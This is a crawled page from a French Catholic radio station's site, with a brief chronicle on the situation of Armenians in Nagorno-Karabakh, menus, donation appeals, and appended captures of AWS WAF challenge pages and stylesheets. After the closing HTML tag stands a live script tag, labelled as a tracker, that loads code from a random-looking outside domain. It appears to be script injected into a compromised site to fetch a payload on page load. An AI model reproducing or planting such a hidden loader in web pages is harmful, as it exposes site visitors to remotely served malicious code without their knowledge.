<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Contact" href="https://www.rcfcharente.fr/contact/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a title="rcf.fr" target="_blank" href="https://rcf.fr">rcf.fr</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24144"><a title="Génération Y Croire" href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24163"><a title="GYC" href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24193"><a title="Radio-Don 2025" href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24224"><a title="Leetchi" href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>            </div>
            </div>
            <div class="col-md-4 menu-right ">
                <form role="search" method="get" id="searchform" class="form-inline" action="https://www.rcfcharente.fr/" >
    <div class="search">
        <div class="form-group">
            <span class="glyphicon glyphicon-search" aria-hidden="true"></span>
            <input type="text" class="form-control" placeholder="Rechercher..." value="" name="s" id="s" />
            <input type="submit" class="btn btn-sm" value="OK" />
           
        </div>
        
    </div>
</form>          </div>
      </div>
      </header>	<div class="row">
		<div class="col-md-12">
			 <div class="col-md-8">
			<article>
				<time>Il y a 3 ans</time>
			<aside>
					<h3>Alerter sur la situation subie par la population arménienne du Haut-Karabagh</h3>
			
<p><em>Présenté par Erica Walter</em></p>



<p>L’Oeuvre d’Orient a cette volonté. Et Jean-Louis Martron, bénévole en Charente pour cette association engagée auprès des Chrétiens d’Orient dans le but d’agir auprès des habitants de 23 pays, cherche à être le relais de cette information ici. Actuellement, la situation d’une partie de la population arménienne est plus que préoccupante.</p>



<iframe allowfullscreen width=100% height=140px src="https://www.rcf.fr/vie-spirituelle/chronique-diocesaine/embed?episodeId=367564"></iframe>
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/chronique-diocesaine/" rel="tag">Chronique Diocésaine</a>		</div>
	</aside>
</article>
			<div id="comments" class="comments-area">
  <ol class="comment-list">
    </ol>
  </div>
 
			</div>
			<div class="col-md-4"><div class="sidebar">
	<div class="direct">
		<a href="https://rcf.fr/ecouter/16">
			<img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/direct.png" class="img-responsive" title="En direct" alt="en direct"/>
			EN DIRECT
		</a>	
	</div>
	<div class="social">
		<div class="facebook">
			<span class="dashicons dashicons-facebook-alt"></span>
			 <a href="https://www.facebook.com/rcfcharente/" target="_blank" rel="noopener">Retrouvez nous sur Facebook</a>
		</div>
		<div class="twitter">
			<span class="dashicons dashicons-twitter"></span>
			<a href="https://twitter.com/RCFCharente"  target="_blank" rel="noopener">Suivez nous sur Twitter</a>
		</div>
		<div class="youtube">
			<span class="dashicons dashicons-video-alt3"></span>
			<a href="https://www.youtube.com/channel/UCLvg4RXruFK936nbiVtD2eA" target="_blank" rel="noopener"> You Tube</a>
		</div>
	</div>
	<div>
		<center><a href="https://don.rcf.fr/" target="_blank"><img src="/wp-content/uploads/2020/09/don-2020.jpg" /></a></center>
	</div>
	<div class="webtv embed">
	  	      <div>
	<h2>WEB TV</h2>
	<p>Du 19 au 25 novembre RCF organise son radio-don. Une opération qui vise à mobiliser nos auditeurs sur le nécessaire soutien à leur radio. Tout le monde paie son abonnement au journal ou sa redevance télévision. La radio est gratuite.<br />
Aujourd&rsquo;hui les dons de nos auditeurs représentent un quart de nos recettes. C&rsquo;est beaucoup, mais ce n&rsquo;est pas encore assez car nous bouclons chaque année nos budgets avec beaucoup de difficultés.<br />
Seul un auditeur sur 10 effectue un don -déductible des impôts à hauteur de 66%- Si seulement 2 sur 10  donnaient, chacun à hauteur de ses possibilités, ceci changerait complètement la donne et nous permettrait de faire face aux échéances incontournables de modernisation de nos équipements et de développement de nouvelles émissions toujours plus proches de vous.<br />
Regardez cette courte vidéo qui vous explique pourquoi il faut donner !</p>
<p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/_HpqYcIHEzg?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
	<div class="text-center">
		<a class="btn btn-custom" href="https://www.rcfcharente.fr/type/video/">Voir les videos</a>
	</div>
</div>	  	</div>

	<!-- ajout de ma nouvelle widget area -->
	 	 <!-- fin nouvelle widget area -->

	<div class="ads-contaier">
		<!--/*
		*
		* Revive Adserver Asynchronous JS Tag
		* - Generated with Revive Adserver v4.0.2
		*
		*/-->

		<ins data-revive-zoneid="1" data-revive-id="29d63321d61f3f1f7fe87655e5c0fccf"></ins>
		<script async src="//www.rcfcharente.fr/revive/www/delivery/asyncjs.php"></script>
	</div>
	<ul id="menu-sidebar" class="menu"><li id="menu-item-20482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20482"><a href="https://www.rcfcharente.fr/category/accueil/le-diocese/">LE DIOCÈSE</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20486"><a href="https://www.rcfcharente.fr/category/accueil/l-eco/">L&rsquo;ÉCO</a></li>
<li id="menu-item-20485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20485"><a href="https://www.rcfcharente.fr/category/accueil/la-culture/">LA CULTURE</a></li>
<li id="menu-item-20489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20489"><a href="https://www.rcfcharente.fr/category/accueil/le-patrimoine/">LE PATRIMOINE</a></li>
<li id="menu-item-20490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20490"><a href="https://www.rcfcharente.fr/category/accueil/les-sorties/">LES SORTIES</a></li>
<li id="menu-item-24143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24143"><a href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li id="menu-item-20488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20488"><a href="https://www.rcfcharente.fr/category/accueil/les-conferences/">LES CONFÉRENCES</a></li>
<li id="menu-item-24162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24162"><a href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li id="menu-item-20484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20484"><a href="https://www.rcfcharente.fr/category/accueil/les-chroniques/">LES CHRONIQUES</a></li>
<li id="menu-item-24192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24192"><a href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li id="menu-item-20491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20491"><a href="https://www.rcfcharente.fr/category/accueil/le-sport/">LE SPORT</a></li>
<li id="menu-item-24223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24223"><a href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>
</div>
		</div>
	</div>

	<div class="col-md-12 footer text-right">
    
     Tous droits réservés © RCF Charente
     <a href="https://www.rcfcharente.fr/mentions-legales/">Mentions légales</a> <br/>
			</div>
    </div> <!-- end container -->
  </body>
</html>
<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1768919051' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/vie-spirituelle/chronique-diocesaine/embed?episodeId=367564
body_size: 2279
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AGe85MAbDryaCIv+G5hkV9fAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMfqv/41xp8mxCyZaoAgEQgDtphphf91j3ohtIdrkcZhOjtKVdO6T7EOagds3zsYaLwQPIN8cNivfF/va6SSQpupzbviLhd9a0ZTvohw==",
          "iv":"A6x+TQEt7wAAAQ2j",
          "context":"mx83wkUBchCMo+oi9SrUJGswdMvmTWVb6hqQTirhJPIME9khXcDYE+nQo3JR58Fm68CGPak/e5IkeCRLApfbz/e+CdUi0ya0YjhISzpbC424RTrM96czfEocPQZefG+eVZSrAUQNZVTnfNiER6Pclh/l8rfN/03ttkDGend2xr7bfxBjTTWrcBGTNy1MX7SBES+WaMX2RQdee6N14/cXOZbCbdYB24Pe5l7p4Q6VZ8M5jf+kWka0sBFi3BgSBhCNoTsoVVQ2hw/IKmcGDIcsXduBcWYFY13WHGyHoIrf6eSjaJXeHJKgVLfb2iRRV7u7yTXZgfCG/weTYXf9iS7roskn8TMaxYxnUhT6EHgFfIb4qIShPnD4WWMsdZ81in3y4d018DgstKFq+4ZGfFsBO1jzjN7bFJjKyBImMnq7xie88x/kjkkhv+sZgiJ8EABobwHgKqf1xZtjx5z93lFtB6Ugidec9UIuEkwywS8PqKByR/cLfAhtHiberDn8e7wDD8Q5Mgk7ErJq4+oImq1+/6y78gG/nttLLLi5q4U+yNgZAYxcviLPw6M3XxW8VLgjDPvvUv3qE16bLz917Jc6iCNcsPqhdlT2L1GPvfHCsZ4i36Jz4P58mihogNWDcn6CDuqMKQGiERtGQ4pFPxsHZobrV/H63MqbCQkZPrA4i+C/uqzFGlfvWvLx6rfBbHF4YeSpTmeoSnYXcpDJc++68AoqLd8cCSnh/QyvrUYc4FtLcZgtCOxfwONTWazyevLa4rKN+7MR52wE1g=="
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/vie-spirituelle/chronique-diocesaine/embed?episodeId=367564
body_size: 2279
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AGe85MAbDryaCIv+G5hkV9fAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMfqv/41xp8mxCyZaoAgEQgDtphphf91j3ohtIdrkcZhOjtKVdO6T7EOagds3zsYaLwQPIN8cNivfF/va6SSQpupzbviLhd9a0ZTvohw==",
          "iv":"A6x+bAEt/gAAAQF6",
          "context":"AoOE4Avhqmunq97thnr5XIs3fEykutLL4q6aks6RoGjSUMNW7vvNAYxPnM9KVnQObZWHq1DKlPYGGhtT+Fv2VdLyslsPAoykDZbNkdIIf+2OZTiZdKqEJ/4BtWgmJ/vR88C5pMIJexskPh2ZNq5KWsmzIqJa2Lzs/PmugVdc/bGrukkujwKZrRSDwyFiLq3Th0R+uIGmqjj7US+WEVNDGl4r77iHhcTdMr6MdgTPCjWMp9crTaIwYbVn2CPwB49If2Ma05rSbEm7vV/4QIeD+zHIiQMANF4RjvkGedInQCuy4ia0tbmr9h5ePju2weNUdlQrpCy+O/MHIOoLzJ8C0vlX77wkh5W6r+KkSQ8nSJew5KtXxCONuWjgmbwYzoP0Ki0BI/ypcm28VS8VzdEqUcEVM/fQEwCBhQsvGnMwbxFF/LDBsBr4kyo1u9rRo1otqrABCFUOwcc880g/GETKCwCN4XBHwN+7+d01HuZVd+7UR9ScXddgrn3782rfVIDntw85YdgDh3pyK2RybwgHbwvpy8zqklZwgiDjiLHqkbmhK1yagZqeh6ic4AVbD3lTiYVMlmsc1x8xDpCERl2YqchV44aaHrTbeFqDb3i9MbH4PRIeGmgZX6qbuYcQmIrnL+B384BfLbRjUJ2HS+/IVVuEhxd8YTWnfNf56Nz+auXpYHBZY72Z+lsljJlW8IEOQvSBnjLgyqxzMvtjbr//VJNcK0RVnW5UQ1B2xMEbkqIZKeqivfCAhsapyNP/BwuyLgKGo946YFXvlA=="
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/vie-spirituelle/chronique-diocesaine/embed?episodeId=367564
body_size: 2280
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AGe85MAbDryaCIv+G5hkV9fAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMfqv/41xp8mxCyZaoAgEQgDtphphf91j3ohtIdrkcZhOjtKVdO6T7EOagds3zsYaLwQPIN8cNivfF/va6SSQpupzbviLhd9a0ZTvohw==",
          "iv":"A6x+ZgEt8gAAARVr",
          "context":"XmnWdWGLtvlsqfEAmzz0lcPhLo9OPpbd8+uElkYnS6GBHXdy2AMGPFz52/6+tPsMvI2lz3bwdXCT2/BS8LjNi92pNKI0Yuz58GQ8mj1QlrKCr6hWPpKiKMpvUTb9x5G1Vl/opaJSKaLe3VWgZ2h/dF3Gy4F2U66uBwXM8qXbW0AhzjjZRfAtgjkB8Gdp4GPWQJkSkdPt1uR0UAoCNb06REqDleGdRQlH+ShLeWBaLH3H1aFIbmBtNlhq2FUYuvPfiCfxgl9mZRDY08W9fiQbqS9DjclDgVvzlQOUyzvjPKmOMXmpQp5kthM06uowWag/5ahx5KmRoogdbP0+dofeicR7QzP4XdW7pklyMMeTOuSn6U2Ww5OfQvMC7xKhHkOWvalBcMvF3O7Fp6xtZ+b8HJiUHc48rfgWeq6z5yMygpS/ClWR9ed0nOjNNfXqW5rkt2XjmuPfcVvLBvQ2oSuqPQkxTU9nONvkP644I/6yW2pgLFoXZYpOkaulkroTwcARP/QAJVvsqhYamtULN74uAVKe9yjsNrqkeQx5ae8Akljg3maQCx0WIy7qIRD2TgkTuoGxwcfvKPwht/H7/OPtOlu4l+wqRFeZgQCA6bGqP9mruRudhqtH/QKJzmeXBuwSpUQZP6qIAf2rR8qwprW6wIYQ5uHRteGSStU9iw8Vl4nOe+JCtkWsmNtBytjCXU4GmE+JdsBsJJkUmeRSxE3ckkXXsFHsroUPORvEqT941BoArGpXSMnPdv1fFS7zCP3/8ZJab9Yx3PpiJw=="
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/vie-spirituelle/chronique-diocesaine/embed?episodeId=367564
body_size: 2279
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AGe85MAbDryaCIv+G5hkV9fAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMfqv/41xp8mxCyZaoAgEQgDtphphf91j3ohtIdrkcZhOjtKVdO6T7EOagds3zsYaLwQPIN8cNivfF/va6SSQpupzbviLhd9a0ZTvohw==",
          "iv":"A6x+QwErawAAARig",
          "context":"y68S2E8n08vtFnhZsimiDWhw6Rd41jKcz4MLW9v/nzc3ukM82H8CSUEU/ZbeLkoCK3f/B5ZxwaL1+HWkYPcHBXHC6UxH5oVPcEI6L+VOBRJNX8S3Ja/XWkZLaVqqMEzFVNfHovsrJzyd/xbh6uVYaY2oqPc0yfsVPeAmDA91yHjbEGDPYmeBuziLZK9yDxra64VDiiZUUjJN2MeALy3qR/zbPttrKHlAovWRZyHp7Vs5eTxXgPiBLCkEMh+Vzpb+BB9YUBpFIGyMXl2kKM+UbpZg5epLOkym3ev78Ww3onSIsGAZdm4HSUODO6/bFBui0609qjMjMXledfmaonb2XD2XDQ+o4r6UN1pXAGqN3RdF4bypQLIyHEViO1zIiveb3OLV9x6rp1rcdoELNz3JS/WVjbWqj6+NQ55Kr15a3d+kkMielHuhJWlUeJyO0CeXTUh/RL2UUlP0GZHfVzTM9XdEdc58qnPKzS4DtfsfuQ2D6j1tMWx9n5L4+aEc4WpYZRYxzHRKjqDgNETBjsV97fPZMHampKnigGJ2pImTRFGp1K8c+UVgaip6O3oxFkhn44mbx5X/IIR5kCp2Mc/5p3aW7R/M2YiPw4eVHXmFViWqy2ufZJFwOoi6Ue+0vXamGtNtcfU0T4baUp9bULcyM2CwozjHm8zXg2adMgZ2zwZ3LFAEsrqIPpTeZDK3yzmXFeNDKunGLFwKHvjSKGADQCNxexhv88yx6KK9UsdQy1F55wZYvfwi8NjoEQiqjMo9us0K949D98YlPg=="
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/style.css?ver=5.9.12
body_size: 294
content:
#agendaRCF-widget-area{margin: 1em 0em; border: solid 1px #EB722B;}
.agendarcf .agenda-title{background-color: #EB722B; color: white; font-size: 1.4em; padding: 5px 10px;}
.agendarcf .agenda-date-select{background-color: #F8B232; color: white; padding: 5px 10px; text-align: center; font-size: 1.3em; margin-bottom: 5px;}
.agendarcf .agenda-date-select span.prev-date{ float: left; cursor: pointer; width: 20px; }
.agendarcf .agenda-date-select span.next-date{ float: right; cursor: pointer; width: 20px; }
.agenda-content{height: 250px; overflow-y: scroll; padding-left: 10px;}
.agendarcf-ou{color: #808080; font-family: "bebas"; font-size: 0.7em; font-weight: lighter; letter-spacing: 0.2em;}
.agendarcf-quand{color: #808080; font-size: 0.7em; font-weight: lighter; letter-spacing: 0.2em;}
.agendarcf-event{margin-bottom: 5px;}
.agendarcf-quoi a{color: #797979;}

.agendarcf .agenda-all{text-align: center; background-color: #EB722B;}
.agendarcf .agenda-all a{color: #FFFFFF;font-size: 1.2em;}

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/css/custom.css
body_size: 1782
content:
/* Body */

body {
    font-family: 'Open Sans', sans-serif;
}


/* Top */

.top {
    margin: 1em 0
}


/* Menu */

.menu-left {
    padding: 0
}

.menu-right {
    padding: 0
}

.menu-header {
    background-color: #878787;
    padding-left: 0
}

.menu-header>li {
    margin-left: 0 !important;
}

.menu-header li a {
    color: #FFFFFF;
    text-transform: uppercase;
    font-weight: normal;
    padding: 6px 12px;
    border-radius: 0
}

.menu-header li.active a {
    background-color: #eb7d30
}

.menu-header li a:hover,
.menu-header li.active a:hover {
    background-color: #eb7d30;
    color: #FFFFFF;
}

.menu-header .dropdown-menu {
    background-color: #878787;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    border-radius: 0;
    border: none;
    margin-top: 2px
}

.menu-header .nav .open>a,
.menu-header.nav .open>a:focus,
.menu-header .nav .open>a:hover {
    background-color: #eb7d30;
    border-color: #337ab7;
}

#searchform {
    background-color: #AAAAAA
}

#searchform input::placeholder {
    color: #e6e6e6
}

#searchform .glyphicon {
    color: #FFFFFF;
    margin-left: 2em
}

#searchform input {
    background-color: transparent;
    border: none;
    color: #FFFFFF;
    vertical-align: initial
}


/* Footer */

.footer {
    background: #f5f4f3;
    /*height: 5em;*/
    padding: 1em;
    margin-top: 2em;
	margin-bottom: 2em;
}

.footer a {
    color: #eb7d30;
    margin-left: 1em
}

.footer a:hover {
    color: #666666;
}

.footer span.mecenat {
    font-size: 0.75em;
    display: inline-block;
    margin-top: 1.5em;
}


/* Paginate */

.pagination {
    width: 100%;
    text-align: center
}

span.page-numbers {
    color: #878787
}

a.page-numbers {
    color: #eb7d30
}


/* Content */

.posts-head {
    border-bottom: 4px solid #c8101e;
    margin-top: 1em;
}

.posts-head .title {
    background-color: #c8101e;
    color: white;
    padding: 0.2em 0.7em 0.2em 0.7em;
    font-size: 1.5em
}

.revive {
    margin-bottom: 2em
}

article {
    margin: 1em 0;
    min-height: 400px;
}

article a {
    color: #666666;
}

article a:hover {
    color: #000000;
    text-decoration: none;
}

article header img {
    margin: 1em 0
}

.more {
    margin-bottom: 1em
}

.btn-custom {
    color: #797979;
}

.btn-custom:hover {
    color: #000000;
}

time {
    color: #878787
}

h1 {
    margin-top: 0.2em;
    font-size: 1.5em
}

article h3 {
    font-size: 1.4em
}

article .tags {
    margin: 0.5em 0
}

.home article aside a:hover {
    text-decoration: underline
}

article aside p {
    text-align: justify;
}

article.featured h1 {
    color: #db1d15;
    font-size: 2em
}

article.featured a {
    display: block;
    width: 10em;
    margin: 0 auto 2em auto;
    text-align: center;
    font-size: 1.2em;
    background-color: rgba(235, 125, 48, 0.7);
    color: #FFFFFF;
    padding: 0.7em 1em;
}

article.featured a:hover {
    background-color: rgba(0, 0, 0, 0.5);
}

article.featured aside {
    position: relative;
}

article.featured aside div {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
}

article.featured aside p {
    background-color: rgba(0, 0, 0, 0.5);
    color: #FFFFFF;
    padding: 1em;
    margin-bottom: 0;
}

.embed {
    display: block;
    overflow: hidden;
}

.embed p iframe {
    width: 100%;
    height: 100%;
}

.dashicons-admin-comments {
    float: right;
    color: #878787
}

.dashicons-tag {
    color: #878787
}

a[rel="tag"] {
    color: #eb7d30
}


/* Social */

.social>div {
    padding: 0.7em;
    margin: 0.5em 0;
}

.social .dashicons {
    color: #FFFFFF;
    font-size: 2em;
    width: initial;
    height: initial;
    margin-right: 10px
}

.social a {
    text-decoration: none;
    color: white;
    font-weight: 500;
    font-size: 1.3em
}

.facebook {
    background-color: #4c66a4
}

.twitter {
    background-color: #2fc2ef
}

.youtube {
    background-color: #cc181e
}


/* Sidebar */

.sidebar div {
    font-weight: 300;
}

.sidebar h1 {
    font-weight: 300;
}

.sidebar div.webtv {
    margin: 1em 0;
    padding: 1em;
    background-color: #eeeeee
}

.sidebar div.direct {
    margin: 1em 0;
    padding: 0.5em;
    background-color: #eeeeee
}

.sidebar div.direct a {
    text-decoration: none;
    color: #636363;
    font-size: 1.2em;
    vertical-align: middle
}

.direct {
    font-size: 1.5em
}

.direct img {
    display: inline-block;
    margin-right: 0.5em
}

#menu-sidebar {
    padding: 0
}

#menu-sidebar li {
    list-style: none;
}

#menu-sidebar a {
    display: block;
    padding: 10px 15px;
    margin: 0.5em 0;
    color: #636363;
    background-color: #eeeeee;
}

#menu-sidebar a:hover {
    background-color: #eb7d30;
    color: #FFFFFF;
    text-decoration: none;
}


/* Comments */

#comments footer.comment-meta {
    background-color: inherit;
}

#comments li,
#comments ol {
    list-style: none;
}

#comments .comment-list {
    padding: 0em;
}

#comments .comment-content {
    padding: 0.5em;
    font-weight: bold;
}

#comments .comment-content {
    background-color: #dcdcdc;
}

#comments .children .comment-content {
    background-color: #efefef;
}

#comments .comment-list>li.comment {
    border: 1px solid #e4e2e2;
    margin-bottom: 0.5em;
    padding: 0.5em 1em;
}

#comments .comment-list {
    page-break-after: 1em;
}

#comments .comment-reply-title {
    font-size: 18px;
}

#comments .comment-form-comment label {
    display: block;
}

#comments textarea {
    border-color: #e4e2e2
}

#comments p.logged-in-as a,
.must-log-in a {
    color: #eb7d30;
    text-decoration: underline;
}

#comments p.logged-in-as a:hover,
.must-log-in a:hover {
    color: #666666;
}

#comments a.comment-edit-link,
#comments a.comment-reply-login,
#comments a.comment-reply-link {
    color: #8c8c8c;
    text-decoration: underline;
}

#comments a.comment-edit-link:hover,
#comments a.comment-reply-login:hover,
#comments a.comment-reply-link:hover {
    color: #eb7d30;
}

.form-submit input.submit {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
